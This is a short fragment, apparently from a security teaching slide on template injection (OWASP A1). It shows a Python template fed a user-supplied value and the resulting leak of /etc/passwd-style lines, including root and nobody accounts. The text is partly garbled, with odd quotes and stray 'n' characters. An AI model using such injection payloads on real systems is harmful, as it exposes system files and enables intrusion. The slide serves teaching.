 Injection. Templates.A1
user = "{{''}}"
template = ‘Hello, %s!' % user
Hello, [
. . .
'# Open Directory.n',
' ##n',
'nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/
falsen',
'root:*:0:0:System Administrator:/var/root:/bin/shn',
. . .
]
 